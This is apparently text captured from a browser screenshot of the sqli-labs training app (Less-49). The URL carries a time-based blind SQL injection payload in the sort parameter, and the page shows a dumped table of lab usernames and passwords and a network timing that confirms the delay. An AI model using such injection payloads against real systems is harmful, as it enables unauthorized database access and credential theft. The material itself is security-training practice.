 192.168.84.233/sqli-labs/Less-49/?sort=1' and sleep(1) --+
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb niemdt
9 admin1 2
44 less44 niemdt
4 secure 2
12 dhakkan 2
7 batman 2
42 less42 less42
2 Angelina 2
10 admin2 2
45 less45 less45
5 stupid 2
14 admin4 2
8 admin admin
43 less43 less43
3 Dummy 2
11 admin3 2
6 superman 2
15 niemdt 2
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 5.12 s 10.24 s 15.36 s 20.4
200 GET 192.168.84.233 /sqli-labs/Less-49/?sort=1' and sleep(1) --+ document html 2.53 KB 2.29 KB 18032 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B